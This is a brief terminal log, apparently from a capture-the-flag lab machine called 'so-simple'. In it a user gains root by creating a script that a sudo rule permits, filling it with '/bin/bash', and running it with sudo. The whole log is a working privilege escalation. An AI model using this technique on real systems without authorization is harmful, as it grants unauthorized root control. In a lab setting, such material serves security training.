 steven@so-simple:/$ cd /opt
steven@so-simple:/opt$ ls
steven@so-simple:/opt$ mkdir tools
steven@so-simple:/opt$ cd tools
steven@so-simple:/opt/tools$ echo "/bin/bash" > server-health.sh
steven@so-simple:/opt/tools$ sudo /opt/tools/server-health.sh
sudo: /opt/tools/server-health.sh: command not found
steven@so-simple:/opt/tools$ chmod +x server-health.sh
steven@so-simple:/opt/tools$ sudo /opt/tools/server-health.sh
root@so-simple:/opt/tools# whoami ; hostname
root
so-simple
root@so-simple:/opt/tools#